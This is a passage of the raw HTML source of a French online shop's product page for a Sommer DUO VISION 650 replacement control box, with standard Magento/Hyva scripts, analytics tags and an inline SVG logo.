

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.domo-confort.com/bo-tier-de-commande-complet-duo-vision-650-pour-remplacement-d-un-existant-sommer-so365v000.html
body_size: 90895
content:
<!doctype html>
<html lang="fr">
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
    <meta charset="utf-8"/>
<meta name="title" content="Boîtier de commande complet DUO VISION 650 pour remplacement d&#039;&#039;un existant - SOMMER - - Domo Confort"/>
<meta name="description" content="Achetez votre Boîtier de commande complet DUO VISION 650 pour remplacement d&#039;&#039;un existant - SOMMER - au meilleur prix ! Conseillers qualifiés et SAC réactif, optez pour le service Domo Confort."/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<title>Boîtier de commande complet DUO VISION 650 pour remplacement d&#039;&#039;un existant - SOMMER - - Domo Confort</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.domo-confort.com/static/version1691678134/frontend/Domo/default/fr_FR/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.domo-confort.com/static/version1691678134/frontend/Domo/default/fr_FR/css/plyr.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.domo-confort.com/static/version1691678134/frontend/Domo/default/fr_FR/Amasty_ShopbyBrand/css/swiper.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.domo-confort.com/static/version1691678134/frontend/Domo/default/fr_FR/Netreviews_Avisverifies/css/netreviews.css" />
<script  type="text/javascript"  src="https://www.domo-confort.com/static/version1691678134/frontend/Domo/default/fr_FR/js/plyr.polyfilled.js"></script>
<script  type="text/javascript"  src="https://www.domo-confort.com/static/version1691678134/frontend/Domo/default/fr_FR/Amasty_ShopbyBrand/js/swiper.min.js"></script>
<script  type="text/javascript"  src="https://www.domo-confort.com/static/version1691678134/frontend/Domo/default/fr_FR/Smile_ElasticsuiteTracker/js/tracking.js"></script>
<link  rel="canonical" href="https://www.domo-confort.com/bo-tier-de-commande-complet-duo-vision-650-pour-remplacement-d-un-existant-sommer-so365v000.html" />
<link  rel="icon" type="image/x-icon" href="https://www.domo-confort.com/media/favicon/default/domo-favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.domo-confort.com/media/favicon/default/domo-favicon.png" />
    <!-- Google Tag Manager -->
<script>
            document.addEventListener('scroll', mfGtmUserActionDetect);
        document.addEventListener('mousemove', mfGtmUserActionDetect);
        document.addEventListener('touchstart', mfGtmUserActionDetect);
        function mfGtmUserActionDetect()
        {
            document.removeEventListener('scroll', mfGtmUserActionDetect);
            document.removeEventListener('mousemove', mfGtmUserActionDetect);
            document.removeEventListener('touchstart', mfGtmUserActionDetect);
            window.mfGtmUserActionDetected = true;
            mfLoadGtm();
        }
    
            window.mfGtmUserCookiesAllowed = true;
        mfLoadGtm();
    

    function mfLoadGtm() {
        if (!window.mfGtmUserActionDetected) return false;
        if (!window.mfGtmUserCookiesAllowed) return false;

        if (window.mfGTMTriedToLoad) return;
        window.mfGTMTriedToLoad = true;

                (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-T5NJR3KS');
            }

</script>
<!-- End Google Tag Manager -->
<script>
                    window.dataLayer = window.dataLayer || [];
                    window.dataLayer.push({"event":"view_item","ecommerce":{"currency":"EUR","value":245.32,"items":[{"item_id":"SO365V000","item_name":"Bo\u00eetier de commande complet DUO VISION 650 pour remplacement d'un existant - SOMMER -","item_brand":"Sommer","price":245.32}]},"customerGroup":"Guest","magefanUniqueEventId":"view_item_aedb89ba8ec3659fab90b2d66c7bdffd"});
                </script>
<script type="text/x-magento-init">
    {
        "*": {
             "widgetfloat":
                        {
                            "scriptfloatEnable":"0",
                            "scriptfloat":""
                        }
        }
    }
</script>
<meta property="og:type" content="product" />
<meta property="og:title"
      content="Bo&#xEE;tier&#x20;de&#x20;commande&#x20;complet&#x20;DUO&#x20;VISION&#x20;650&#x20;pour&#x20;remplacement&#x20;d&#x27;un&#x20;existant&#x20;-&#x20;SOMMER&#x20;-" />
<meta property="og:image"
      content="https://www.domo-confort.com/media/catalog/product/cache/f1304f3c5091032f4db02c86868d0a69/s/o/so365v000_large.jpg" />
<meta property="og:description"
      content="" />
<meta property="og:url" content="https://www.domo-confort.com/bo-tier-de-commande-complet-duo-vision-650-pour-remplacement-d-un-existant-sommer-so365v000.html" />
    <meta property="product:price:amount" content="245.316001"/>
    <meta property="product:price:currency"
      content="EUR"/>
</head>
<body id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-bo-tier-de-commande-complet-duo-vision-650-pour-remplacement-d-un-existant-sommer-so365v000 page-layout-1column">
    <!-- Google Tag Manager (noscript) -->
            <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T5NJR3KS"
                          height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->
    <script>
    var BASE_URL = 'https://www.domo-confort.com/';
    var THEME_PATH = 'https://www.domo-confort.com/static/version1691678134/frontend/Domo/default/fr_FR';
    var COOKIE_CONFIG = {
        "expires": null,
        "path": "\u002F",
        "domain": ".www.domo\u002Dconfort.com",
        "secure": false,
        "lifetime": "604800",
        "cookie_restriction_enabled": false    };
    var CURRENT_STORE_CODE = 'default';
    var CURRENT_WEBSITE_ID = '1';

    window.hyva = window.hyva || {}

    window.cookie_consent_groups = window.cookie_consent_groups || {}
    window.cookie_consent_groups['necessary'] = true;

    window.cookie_consent_config = window.cookie_consent_config || {};
    window.cookie_consent_config['necessary'] = [].concat(
        window.cookie_consent_config['necessary'] || [],
        [
            'user_allowed_save_cookie',
            'form_key',
            'mage-messages',
            'private_content_version',
            'mage-cache-sessid',
            'last_visited_store',
            'section_data_ids'
        ]
    );
</script>
<script>
    'use strict';
    (function( hyva, undefined ) {

        function lifetimeToExpires(options, defaults) {

            var lifetime = options.lifetime || defaults.lifetime;

            if (lifetime) {
                var date = new Date;
                date.setTime(date.getTime() + lifetime * 1000);
                return date;
            }

            return null;
        }

        function generateRandomString() {

            const allowedCharacters = '0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ',
                length = 16;

            let formKey = '',
                charactersLength = allowedCharacters.length;

            for (var i = 0; i < length; i++) {
                formKey += allowedCharacters[Math.round(Math.random() * (charactersLength - 1))]
            }

            return formKey;
        }

        const cookieTempStorage = {};

        const internalCookie = {
            get(name) {
                const v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
                return v ? v[2] : null;
            },
            set(name, value, days, skipSetDomain) {
                let expires,
                    path,
                    domain,
                    secure,
                    samesite;

                const defaultCookieConfig = {
                    expires: null,
                    path: '/',
                    domain: null,
                    secure: false,
                    lifetime: null,
                    samesite: 'lax'
                };

                const cookieConfig = window.COOKIE_CONFIG || {};

                expires = days
                    ? lifetimeToExpires({lifetime: 24 * 60 * 60 * days, expires: null}, defaultCookieConfig)
                    : lifetimeToExpires(window.COOKIE_CONFIG, defaultCookieConfig) || defaultCookieConfig.expires;

                path = cookieConfig.path || defaultCookieConfig.path;
                domain = !skipSetDomain && (cookieConfig.domain || defaultCookieConfig.domain);
                secure = cookieConfig.secure || defaultCookieConfig.secure;
                samesite = cookieConfig.samesite || defaultCookieConfig.samesite;

                document.cookie = name + "=" + encodeURIComponent(value) +
                    (expires ? '; expires=' + expires.toGMTString() : '') +
                    (path ? '; path=' + path : '') +
                    (domain ? '; domain=' + domain : '') +
                    (secure ? '; secure' : '') +
                    (samesite ? '; samesite=' + samesite : 'lax');
            },
            isWebsiteAllowedToSaveCookie() {
                const allowedCookies = this.get('user_allowed_save_cookie');
                if (allowedCookies) {
                    const allowedWebsites = JSON.parse(unescape(allowedCookies));

                    return allowedWebsites[CURRENT_WEBSITE_ID] === 1;
                }
                return false;
            },
            getGroupByCookieName(name) {
                const cookieConsentConfig = window.cookie_consent_config || {};
                let group = null;
                for (let prop in cookieConsentConfig) {
                    if (!cookieConsentConfig.hasOwnProperty(prop)) continue;
                    if (cookieConsentConfig[prop].includes(name)) {
                        group = prop;
                        break;
                    }
                }
                return group;
            },
            isCookieAllowed(name) {
                const cookieGroup = this.getGroupByCookieName(name);
                return cookieGroup
                    ? window.cookie_consent_groups[cookieGroup]
                    : this.isWebsiteAllowedToSaveCookie();
            },
            saveTempStorageCookies() {
                for (const [name, data] of Object.entries(cookieTempStorage)) {
                    if (this.isCookieAllowed(name)) {
                        this.set(name, data['value'], data['days'], data['skipSetDomain']);
                        delete cookieTempStorage[name];
                    }
                }
            }
        };

        hyva.getCookie = (name) => {
            const cookieConfig = window.COOKIE_CONFIG || {};

            if (cookieConfig.cookie_restriction_enabled && ! internalCookie.isCookieAllowed(name)) {
                return cookieTempStorage[name] ? cookieTempStorage[name]['value'] : null;
            }

            return internalCookie.get(name);
        }

        hyva.setCookie = (name, value, days, skipSetDomain) => {
            const cookieConfig = window.COOKIE_CONFIG || {};

            if (cookieConfig.cookie_restriction_enabled && ! internalCookie.isCookieAllowed(name)) {
                cookieTempStorage[name] = {value, days, skipSetDomain};
                return;
            }
            return internalCookie.set(name, value, days, skipSetDomain);
        }

        hyva.getBrowserStorage = () => {
            const browserStorage = window.localStorage || window.sessionStorage;
            if (!browserStorage) {
                console.warn('Browser Storage is unavailable');
                return false;
            }
            try {
                browserStorage.setItem('storage_test', 1);
                browserStorage.removeItem('storage_test');
            } catch (error) {
                console.warn('Browser Storage is not accessible', error);
                return false;
            }
            return browserStorage;
        }

        hyva.postForm = (postParams) => {
            const form = document.createElement("form");

            let data = postParams.data;

            if (!data.uenc) {
                data.uenc = btoa(window.location.href);
            }
            form.method = "POST";
            form.action = postParams.action;

            Object.keys(postParams.data).map(key => {
                const field = document.createElement("input");
                field.type = 'hidden'
                field.value = postParams.data[key];
                field.name = key;
                form.appendChild(field);
            });

            const form_key = document.createElement("input");
            form_key.type = 'hidden';
            form_key.value = hyva.getFormKey();
            form_key.name="form_key";
            form.appendChild(form_key);

            document.body.appendChild(form);

            form.submit();
        }

        hyva.getFormKey = function () {
            let formKey = hyva.getCookie('form_key');

            if (!formKey) {
                formKey = generateRandomString();
                hyva.setCookie('form_key', formKey);
            }

            return formKey;
        }

        hyva.formatPrice = (value, showSign) => {
            var formatter = new Intl.NumberFormat(
                'fr\u002DFR',
                {
                    style: 'currency',
                    currency: 'EUR',
                    signDisplay: showSign ? "always" : "auto"
                }
            );
            return (typeof Intl.NumberFormat.prototype.formatToParts === 'function') ?
                formatter.formatToParts(value).map(({type, value}) => {
                    switch (type) {
                        case 'currency':
                            return '€' || value;
                        case 'minusSign':
                            return '- ';
                        case 'plusSign':
                            return '+ ';
                        default :
                            return value;
                    }
                }).reduce((string, part) => string + part) :
                formatter.format(value);
        }

        const formatStr = function (str, nStart) {
            const args = Array.from(arguments).slice(2);

            return str.replace(/(%+)([0-9]+)/g, (m, p, n) => {
                const idx = parseInt(n) - nStart;

                if (args[idx] === null || args[idx] === void 0) {
                    return m;
                }
                return p.length % 2
                    ? p.slice(0, -1).replace('%%', '%') + args[idx]
                    : p.replace('%%', '%') + n;
            })
        }

        hyva.str = function (string) {
            const args = Array.from(arguments);
            args.splice(1, 0, 1);

            return formatStr.apply(undefined, args);
        }

        hyva.strf = function () {
            const args = Array.from(arguments);
            args.splice(1, 0, 0);

            return formatStr.apply(undefined, args);
        }

        /**
         * Take a html string as `content` parameter and
         * extract an element from the DOM to replace in
         * the current page under the same selector,
         * defined by `targetSelector`
         */
        hyva.replaceDomElement = (targetSelector, content) => {

            // Parse the content and extract the DOM node using the `targetSelector`
            const parser = new DOMParser();
            const doc = parser.parseFromString(content, 'text/html');
            const contentNode = doc.querySelector(targetSelector);

            // Bail if content can't be found
            if (!contentNode) {
                return;
            }

            // Extract all the script tags from the new content.
            // Script tags won't execute when inserted into a dom-element directly,
            // therefore we need to inject them to the head of the document.
            const tmpScripts = contentNode.getElementsByTagName('script');

            if (tmpScripts.length > 0) {
                // Push all script tags into an array
                // (to prevent dom manipulation while iterating over dom nodes)
                const scripts = [];
                for (let i = 0; i < tmpScripts.length; i++) {
                    scripts.push(tmpScripts[i]);
                }

                // Iterate over all script tags and duplicate+inject each into the head
                for (let i = 0; i < scripts.length; i++) {
                    let script = document.createElement('script');
                    script.innerHTML = scripts[i].innerHTML;

                    document.head.appendChild(script);

                    // Remove the original (non-executing) node from the page
                    scripts[i].parentNode.removeChild(scripts[i]);
                }
            }

            // Replace the old DOM node with the new content
            document.querySelector(targetSelector).replaceWith(contentNode);

            // Reload customerSectionData and display cookie-messages if present
            window.dispatchEvent(new CustomEvent("reload-customer-section-data"));
            hyva.initMessages();
        }

        const replace = {['+']: '-', ['/']: '_', ['=']: ','};
        hyva.getUenc = () => btoa(window.location.href).replace(/[+/=]/g, match => replace[match]);

        window.addEventListener('user-allowed-save-cookie', () => internalCookie.saveTempStorageCookies())

    }( window.hyva = window.hyva || {} ));
</script>
<input name="form_key" type="hidden" value="oXKpwrSSGByJgpDo" /><div id="search-overlay" class="hidden block fixed top-0 left-0 w-full h-screen bg-navigation-black opacity-20"></div>
<div class="page-wrapper"><header class="page-header"><a class="action skip sr-only contentarea"
   href="#contentarea">
    <span>
        Aller au contenu    </span>
</a>
<script>
    function initHeader () {
        return {
            searchOpen: false,
            cart: {},
            getData(data) {
                if (data.cart) { this.cart = data.cart }
            }
        }
    }
</script>
<div id="header"
     class="relative z-80 lg:z-100 w-full bg-header lg:pb-4"
     x-data="initHeader()"
     @keydown.window.escape="searchOpen = false;"
     @private-content-loaded.window="getData(event.detail.data)"
>
    <div id="header-overlay" class="hidden block absolute top-0 left-0 w-full h-full bg-navigation-black opacity-20"></div>
    <div class="lg:container p-2 flex flex-wrap items-center justify-between w-full lg:max-w-screen-lg xl:max-w-screen-xl lg:p-6 mx-auto mt-0">
        <!-- Logo + Searchbar-->
        <div class="flex flex-auto lg:flex-initial lg:w-6/12">
            <!--Logo-->
            <div class="order-1 sm:order-2 lg:order-1 w-full sm:w-auto sm:pb-0 flex">
    <a class="flex items-center justify-center text-xl font-medium tracking-wide text-gray-800
        no-underline hover:no-underline font-title"
       href="https://www.domo-confort.com/"
       title=""
       aria-label="store logo">
        <svg class="h-11" viewBox="0 0 234 44" fill="none" xmlns="http://www.w3.org/2000/svg">
            <mask id="mask0_1610_9265" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="21" width="65" height="23">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M0 21.5637H64.4553V44H0V21.5637Z" fill="white"/>
            </mask>
            <g mask="url(#mask0_1610_9265)">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M13.5819 24.8444C13.5819 24.8444 -2.98007 30.6194 0.473802 37.052C4.89811 45.2914 25.1258 44.0705 31.0741 43.7403C36.0816 43.4623 56.6056 41.4978 63.0937 34.255C65.0434 32.0783 64.8777 28.7268 62.7357 26.7394C60.3335 24.5102 54.7663 21.7556 47.8329 21.5637" fill="#3C73CB"/>
            </g>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M27.4173 39.395L55.6965 29.8224V18.9644L32.39 24.6812L27.8231 19.9116L26.5039 21.8396L27.4173 39.395Z" fill="#FFAD15"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M11.2823 12.098L11.1807 29.0444L27.4177 39.3952V17.9835L19.4006 6.61841L11.2823 12.098Z" fill="#FFBF31"/>
            <mask id="mask1_1610_9265" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="7" y="0" width="53" height="27">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M7.99609 0H59.4666V26.4049H7.99609V0Z" fill="white"/>
            </mask>
            <g mask="url(#mask1_1610_9265)">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M8.07618 13.3863L18.7997 6.14105C18.9285 6.05408 19.0716 5.99061 19.2227 5.95369L43.5549 0.0190748C43.8033 -0.0413455 44.0648 0.0440974 44.2296 0.240006L59.3085 18.1842C59.6262 18.5626 59.4418 19.143 58.964 19.2684L31.8508 26.3828C31.5673 26.4572 31.2685 26.3397 31.1114 26.0923L19.5498 7.86883C19.4668 7.73792 19.2941 7.69764 19.1617 7.7782L9.11253 13.8861C9.07194 13.9109 9.02342 13.9185 8.97734 13.9078L8.13721 13.714C7.98219 13.6783 7.94465 13.4751 8.07618 13.3863Z" fill="#2D395B"/>
            </g>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M83.4237 23.4237C86.7329 23.4237 88.6017 21.5327 88.6017 18.2684C88.6017 15.0039 86.7329 13.0454 83.4237 13.0454H81.1947V23.4237H83.4237ZM91.8209 18.2684C91.8209 23.0181 88.5569 26.1026 83.5363 26.1026H78.043V10.3888H83.5363C88.5569 10.3888 91.8209 13.4958 91.8209 18.2684Z" fill="#2D2D2D"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M99.3772 23.5587C101.043 23.5587 102.642 22.343 102.642 19.8667C102.642 17.3681 101.088 16.1746 99.4224 16.1746C97.7561 16.1746 96.2477 17.3681 96.2477 19.8667C96.2477 22.343 97.6884 23.5587 99.3772 23.5587ZM99.3772 26.3054C95.775 26.3054 93.0508 23.7836 93.0508 19.8667C93.0508 15.9272 95.865 13.4279 99.4672 13.4279C103.069 13.4279 105.883 15.9272 105.883 19.8667C105.883 23.7836 103.002 26.3054 99.3772 26.3054Z" fill="#2D2D2D"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M125.303 19.2138C125.303 17.2324 124.2 16.1971 122.534 16.1971C120.845 16.1971 119.742 17.2324 119.742 19.2138V26.1026H116.591V19.2138C116.591 17.2324 115.487 16.1971 113.821 16.1971C112.11 16.1971 111.007 17.2324 111.007 19.2138V26.1026H107.855V13.6307H111.007V15.1388C111.795 14.1034 113.124 13.4507 114.677 13.4507C116.613 13.4507 118.212 14.2838 119.067 15.837C119.878 14.4186 121.521 13.4507 123.345 13.4507C126.339 13.4507 128.455 15.3417 128.455 18.7863V26.1026H125.303V19.2138Z" fill="#2D2D2D"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M136.296 23.5587C137.962 23.5587 139.56 22.343 139.56 19.8667C139.56 17.3681 138.006 16.1746 136.341 16.1746C134.675 16.1746 133.166 17.3681 133.166 19.8667C133.166 22.343 134.607 23.5587 136.296 23.5587ZM136.296 26.3054C132.693 26.3054 129.969 23.7836 129.969 19.8667C129.969 15.9272 132.783 13.4279 136.386 13.4279C139.988 13.4279 142.802 15.9272 142.802 19.8667C142.802 23.7836 139.92 26.3054 136.296 26.3054Z" fill="#2D2D2D"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M157.681 10.1862C161.171 10.1862 164.007 12.055 165.065 15.2744H161.441C160.697 13.7657 159.347 13.023 157.658 13.023C154.912 13.023 152.953 15.0266 152.953 18.2231C152.953 21.3973 154.912 23.4238 157.658 23.4238C159.347 23.4238 160.697 22.6807 161.441 21.1498H165.065C164.007 24.3917 161.171 26.2376 157.681 26.2376C153.156 26.2376 149.711 22.9285 149.711 18.2231C149.711 13.5182 153.156 10.1862 157.681 10.1862Z" fill="#2D2D2D"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M172.958 23.5587C174.624 23.5587 176.223 22.343 176.223 19.8667C176.223 17.3681 174.669 16.1746 173.003 16.1746C171.337 16.1746 169.829 17.3681 169.829 19.8667C169.829 22.343 171.269 23.5587 172.958 23.5587ZM172.958 26.3054C169.356 26.3054 166.632 23.7836 166.632 19.8667C166.632 15.9272 169.446 13.4279 173.048 13.4279C176.65 13.4279 179.464 15.9272 179.464 19.8667C179.464 23.7836 176.583 26.3054 172.958 26.3054Z" fill="#2D2D2D"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M190.172 19.2138C190.172 17.2105 189.069 16.1296 187.403 16.1296C185.692 16.1296 184.589 17.2105 184.589 19.2138V26.1026H181.437V13.6307H184.589V15.184C185.4 14.126 186.75 13.4507 188.349 13.4507C191.253 13.4507 193.324 15.3417 193.324 18.7863V26.1026H190.172V19.2138Z" fill="#2D2D2D"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M196.654 16.2198H195.236V13.6308H196.654V13.0004C196.654 9.9388 198.388 8.52045 201.9 8.61047V11.2671C200.369 11.222 199.851 11.7172 199.851 13.113V13.6308H202.035V16.2198H199.851V26.1024H196.654V16.2198Z" fill="#2D2D2D"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M209.621 23.5587C211.287 23.5587 212.885 22.343 212.885 19.8667C212.885 17.3681 211.332 16.1746 209.666 16.1746C208 16.1746 206.491 17.3681 206.491 19.8667C206.491 22.343 207.932 23.5587 209.621 23.5587ZM209.621 26.3054C206.019 26.3054 203.294 23.7836 203.294 19.8667C203.294 15.9272 206.109 13.4279 209.711 13.4279C213.313 13.4279 216.127 15.9272 216.127 19.8667C216.127 23.7836 213.245 26.3054 209.621 26.3054Z" fill="#2D2D2D"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M221.596 26.1026H218.444V13.6307H221.596V15.5669C222.384 14.2837 223.69 13.4506 225.423 13.4506V16.7597H224.591C222.722 16.7597 221.596 17.4805 221.596 19.8893V26.1026Z" fill="#2D2D2D"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M228.034 16.2198H226.548V13.6308H228.034V10.5467H231.208V13.6308H234V16.2198H231.208V22.2529C231.208 23.086 231.546 23.4464 232.536 23.4464H234V26.1024H232.019C229.632 26.1024 228.034 25.0893 228.034 22.2304V16.2198Z" fill="#2D2D2D"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M79.5521 32.3476V37.7409H81.6715V38.9899H77.9341V32.3476H79.5521Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M86.9882 33.644H84.5377V34.9875H86.7041V36.2365H84.5377V37.6936H86.9882V38.9899H82.9194V32.3477H86.9882V33.644Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M90.9137 39.0559C89.4849 39.0559 88.3683 38.3465 88.3213 37.0029H90.043C90.0906 37.5137 90.412 37.76 90.8664 37.76C91.3397 37.76 91.6424 37.5235 91.6424 37.1353C91.6424 35.9052 88.3213 36.5677 88.3399 34.2116C88.3399 32.9532 89.3714 32.2532 90.7623 32.2532C92.21 32.2532 93.1844 32.9721 93.2506 34.24H91.5005C91.4718 33.8143 91.1691 33.5586 90.7339 33.5495C90.3461 33.54 90.0528 33.7387 90.0528 34.1549C90.0528 35.3093 93.3358 34.789 93.3358 37.0123C93.3358 38.1289 92.4655 39.0559 90.9137 39.0559Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M101.349 33.644H98.8981V34.9875H101.064V36.2365H98.8981V37.6936H101.349V38.9899H97.2798V32.3477H101.349V33.644Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M105.586 36.9556L104.394 38.9898H102.558L104.687 35.612L102.511 32.3475H104.394L105.728 34.3539L106.901 32.3475H108.737L106.627 35.6972L108.822 38.9898H106.939L105.586 36.9556Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M112.605 35.3187C113.249 35.3187 113.523 34.9968 113.523 34.486C113.523 33.9754 113.249 33.6535 112.605 33.6535H111.725V35.3187H112.605ZM112.728 36.6056H111.725V38.9897H110.107V32.3478H112.728C114.355 32.3478 115.169 33.2654 115.169 34.486C115.169 35.5836 114.422 36.6056 112.728 36.6056Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M120.552 33.644H118.102V34.9875H120.268V36.2365H118.102V37.6936H120.552V38.9899H116.483V32.3477H120.552V33.644Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M124.695 33.6913H123.693V35.3379H124.695C125.301 35.3379 125.585 35.0254 125.585 34.5052C125.585 34.013 125.301 33.6913 124.695 33.6913ZM124.79 32.3477C126.418 32.3477 127.231 33.2846 127.231 34.4386C127.231 35.2714 126.777 36.0566 125.755 36.3593L127.288 38.9897H125.462L124.08 36.4822H123.693V38.9897H122.074V32.3477H124.79Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M128.356 32.3476H133.494V33.6439H131.734V38.9899H130.116V33.6439H128.356V32.3476Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M137.183 39.0559C135.754 39.0559 134.637 38.3465 134.59 37.0029H136.312C136.36 37.5137 136.681 37.76 137.135 37.76C137.609 37.76 137.911 37.5235 137.911 37.1353C137.911 35.9052 134.59 36.5677 134.609 34.2116C134.609 32.9532 135.64 32.2532 137.031 32.2532C138.479 32.2532 139.453 32.9721 139.52 34.24H137.769C137.741 33.8143 137.438 33.5586 137.003 33.5495C136.615 33.54 136.322 33.7387 136.322 34.1549C136.322 35.3093 139.605 34.789 139.605 37.0123C139.605 38.1289 138.734 39.0559 137.183 39.0559Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M147.617 33.644H145.167V34.9875H147.334V36.2365H145.167V37.6936H147.617V38.9899H143.549V32.3477H147.617V33.644Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M155.082 32.3476V38.9899H153.463L150.757 34.8929V38.9899H149.139V32.3476H150.757L153.463 36.4635V32.3476H155.082Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M161.589 37.5895C162.81 37.5895 163.529 36.8892 163.529 35.6689C163.529 34.4483 162.81 33.7293 161.589 33.7293H160.823V37.5895H161.589ZM165.175 35.6689C165.175 37.6368 163.813 38.9898 161.693 38.9898H159.205V32.3476H161.693C163.813 32.3476 165.175 33.6915 165.175 35.6689Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M169.697 37.58C170.757 37.58 171.447 36.8134 171.447 35.6499C171.447 34.4671 170.757 33.7198 169.697 33.7198C168.618 33.7198 167.937 34.4671 167.937 35.6499C167.937 36.8134 168.618 37.58 169.697 37.58ZM169.697 39.056C167.814 39.056 166.281 37.6462 166.281 35.6499C166.281 33.6536 167.814 32.2532 169.697 32.2532C171.589 32.2532 173.094 33.6536 173.094 35.6499C173.094 37.6462 171.58 39.056 169.697 39.056Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M174.464 32.3476H176.375L178.239 36.946L180.084 32.3476H181.986V38.9899H180.368V35.0064L178.883 38.9899H177.577L176.082 34.997V38.9899H174.464V32.3476Z" fill="#757575"/>
